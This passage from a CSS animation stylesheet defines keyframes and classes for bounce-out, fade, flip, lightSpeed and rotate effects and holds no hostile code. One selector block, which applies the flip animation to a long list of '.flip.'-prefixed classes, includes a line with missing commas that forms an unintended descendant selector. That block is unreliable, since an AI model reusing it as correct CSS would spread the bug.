    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip, .flip.bounce,
.flip.flash,
.flip.pulse,
.flip.rubberBand,
.flip.shake,
.flip.headShake,
.flip.swing,
.flip.tada,
.flip.wobble,
.flip.jello,
.flip.bounceIn,
.flip.bounceInDown,
.flip.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flip.bounceOutRight,
.flip.bounceOutUp,
.flip.fadeIn,
.flip.fadeInDown,
.flip.fadeInDownBig,
.flip.fadeInLeft,
.flip.fadeInLeftBig,
.flip.fadeInRight,
.flip.fadeInRightBig,
.flip.fadeInUp,
.flip.fadeInUpBig,
.flip.fadeOut,
.flip.fadeOutDown,
.flip.fadeOutDownBig,
.flip.fadeOutLeft,
.flip.fadeOutLeftBig,
.flip.fadeOutRight,
.flip.fadeOutRightBig,
.flip.fadeOutUp,
.flip.fadeOutUpBig,
.flip.flipInX,
.flip.flipInY,
.flip.flipOutX,
.flip.flipOutY,
.flip.lightSpeedIn,
.flip.lightSpeedOut,
.flip.rotateIn,
.flip.rotateInDownLeft,
.flip.rotateInDownRight,
.flip.rotateInUpLeft,
.flip.rotateInUpRight,
.flip.rotateOut,
.flip.rotateOutDownLeft,
.flip.rotateOutDownRight,
.flip.rotateOutUpLeft,
.flip.rotateOutUpRight,
.flip.hinge,
.flip.rollIn,
.flip.rollOut,
.flip.zoomIn,
.flip.zoomInDown,
.flip.zoomInLeft,
.flip.zoomInRight,
.flip.zoomInUp,
.flip.zoomOut,
.flip.zoomOutDown,
.flip.zoomOutLeft,
.flip.zoomOutRight,
.flip.zoomOutUp,
.flip.slideInDown,
.flip.slideInLeft,
.flip.slideInRight,
.flip.slideInUp,
.flip.slideOutDown,
.flip.slideOutLeft,
.flip.slideOutRight,
.flip.slideOutUp {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
